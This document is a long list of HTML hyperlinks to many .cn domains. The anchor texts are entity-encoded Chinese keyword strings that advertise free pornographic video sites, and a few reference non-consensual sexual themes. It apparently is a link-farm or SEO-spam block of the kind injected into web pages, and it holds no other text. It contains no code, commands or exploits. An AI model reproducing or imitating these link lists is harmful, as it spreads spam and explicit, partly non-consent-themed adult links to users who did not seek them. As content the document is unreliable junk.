<a href="http://hshee.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://lchou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;av</a>|
<a href="http://xiangyukeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://haode365.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://oudaisi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gzxinji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://bygxgacaqh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v</a>|
<a href="http://vedo.com.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://mtb2b.cn" target="_blank">&#x6210;&#x5E74;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zsjxx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://qusor.cn" target="_blank">1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pingyin163.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://palao.com.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://meilanshangwu.cn" target="_blank">h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://papaquan.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://mybuilding.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chibugou.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jgjchk.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cantianshu.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zgbsgjkqc.com.cn" target="_blank">jizzjizz&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;</a>|
<a href="http://longyida.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://gugei.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://whoisinfo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mdhcn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjlxct.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ixnj.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://lingfengxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uisx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiao-shan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://oyqw.cn" target="_blank">&#x4E2D;&#x56FD;av&#x81EA;&#x62CD;</a>|
<a href="http://anu8.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqstrong.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E09;&#x533A;</a>|
<a href="http://ddcy.com.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;97</a>|
<a href="http://uhosting.cn" target="_blank">&#x8272;&#x7CFB;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://zzttgspx.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x6843;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tianxinmedia.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://youjiangsu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lnqo.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://sxbaohe.cn" target="_blank">18&#x7981;&#x6210;&#x5E74;&#x4EBA;</a>|
<a href="http://kzovlex.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://dixr.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://cloudbag.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mobileplanet.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mogorse.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://mandora.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hccmw.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://hndaziran.com.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://senkuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7535;&#x5F71;</a>|
<a href="http://xashanfu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;97</a>|
<a href="http://limengyu.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;va&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiao-shan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://shockabsorbers.com.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;2</a>|
<a href="http://ykduwei.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjjnymzs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://gupiaody.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://sxsancai.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsmh365.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;</a>|
<a href="http://zhongyuanhuida.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yqxtszx.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://ianl.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;a&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kofashion.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yykj888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x8272;</a>|
<a href="http://bzcyzs.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4F26;&#x7406; &#x89C6;&#x9891;</a>|
<a href="http://feiaizhiliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://rponline.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://kuaileshenghuo.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://agaga.cn" target="_blank">&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://10wo.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tcs003.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://shcfyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://idcsohu.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yiujizz.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://bhnsd0416.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;69</a>|
<a href="http://pyyywz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sosoxia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kingcow.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youweninvestment.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://firefox135.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://jzjb.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x5728;&#x7EBF;</a>|
<a href="http://jkbxwks.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5FEB;&#x64AD;</a>|
<a href="http://j428.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://greatgt.com.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lznsm.cn" target="_blank">www.&#x6C61;&#x6C61;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://zhuzhouzuche.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjlc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scoperich.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://gzhaoyuan.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;</a>|
<a href="http://hbccpit.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qxpimao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://8599.com.cn" target="_blank">&#x7537;&#x751F;&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://isetec.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://tf-swufe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaizicu.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bsbest.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://bbayq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://bendipei.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://beecare.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://nuobu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://howiezhao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fhck.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nanmie.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sabrylee.cn" target="_blank">&#x89C6;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newsvideos.cn" target="_blank">91&#x798F;&#x5229;&#x5F71;&#x89C6;</a>|
<a href="http://shmomo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5C11;&#x5987;</a>|
<a href="http://scfcorp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://aikadai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E45;</a>|
<a href="http://maozhanchang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://dner.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://weixinqung.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7248;</a>|
<a href="http://english.bj.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://zdeyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://fkqb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wxna.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://jiangxionggo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://dchgz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://bogood.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smsrf.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://66dnyxcp.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zebstudio.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://jphyx.cn" target="_blank">&#x7C73;&#x5947;&#x6B27;&#x7F8E;888&#x56DB;&#x8272;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://px0858.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x6253;&#x91CE;&#x6218;</a>|
<a href="http://hbgjgcszcbl.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiasaipack.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fbbzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhicaifeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x7247;</a>|
<a href="http://hzzs168.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wqdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wyjp.cn" target="_blank">&#x6210;&#x4EBA;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://yzzlw.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lbzjn.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5F71;&#x89C6;</a>|
<a href="http://haihong.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://huafueducation.cn" target="_blank">68&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bl99.cn" target="_blank">&#x8272;&#x4F0A;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://qiutongtaomiao.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x8272;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://chshxz8.cn" target="_blank">337p&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x827A;&#x672F;</a>|
<a href="http://xkyt.cn" target="_blank">aa&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gordonvine.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ryyfuu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x63A8;&#x8350;</a>|
<a href="http://jmyebx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://cljtgw.cn" target="_blank">91av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://richwin.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7F8E;&#x5973;&#x7981;</a>|
<a href="http://fuhuai.net.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://lipinshuiguo.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanwind.com.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://icaic.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://saorang.cn" target="_blank">&#x60F3;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sxcylm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jcpyex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x6BDB;</a>|
<a href="http://gogomy.cn" target="_blank">&#x59D0;&#x59D0;&#x5427;&#x90A3;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zzxci.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;,</a>|
<a href="http://pianruo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://92nn.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x8BF1;&#x60D1;</a>|
<a href="http://axelwong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;</a>|
<a href="http://qtcz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://iyysj.cn" target="_blank">&#x97E9;&#x56FD;&#x4E8C;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://efuu.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://webdesigngz.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://akcm.com.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://firemanagement.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://yhxpaid.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://l7342l.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szgmmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://jinpiaohang.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://zhuangxiubang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;20&#x9875;</a>|
<a href="http://dong-xu.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;91av</a>|
